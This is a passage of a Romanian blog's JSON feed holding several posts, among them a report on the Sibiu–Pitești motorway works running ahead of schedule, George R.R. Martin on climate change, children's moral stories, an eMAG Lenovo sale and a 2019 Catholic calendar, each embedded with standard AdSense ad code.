src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" 